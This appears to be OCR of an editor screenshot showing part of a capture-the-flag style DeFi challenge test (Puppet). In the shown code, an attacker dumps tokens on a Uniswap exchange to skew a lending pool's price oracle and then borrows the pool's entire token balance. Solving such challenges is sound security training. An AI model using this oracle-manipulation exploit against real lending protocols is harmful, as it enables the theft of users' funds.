 PuppetPool.sol
JS puppet.challenge.js
test > puppet > JS puppet.challenge.js > describe("[Challenge] Puppet") callback > it("Exploit") callback
117 );
118
119 const now = Math.floor(new Date().getTime() / 1000);
120
121 await this.uniswapExchange.tokenToEthSwapInput(
122 ATTACKER_INITAL_TOKEN_BALANCE,
123 1,
124 now + 1000,
125 { from: attacker }
126 );
127
128 console.log(`price ${await this.lendingPool.computeOraclePrice()}`);
129
130 await this.lendingPool.borrow(POOL_INITIAL_TOKEN_BALANCE, {
131 from: attacker,
132 });
133 });
134
135 after(async function () {
136 /** SUCCESS CONDITIONS */
137
138 // Attacker has stolen all tokens from the pool
139 expect(await this.token.balanceOf(attacker)).to.be.bignumber.gte(
140 POOL_INITIAL_TOKEN_BALANCE
141 );
142 expect(
143 await this.token.balanceOf(this.lendingPool.address)
144 ).to.be.bignumber.eq("0");
145
master 0 0 Git Graph -- VISUAL -- Ln 130, Col 27 (11 selected) Spaces: 2 UTF-8 LF {} JavaScript GraphQL Prettier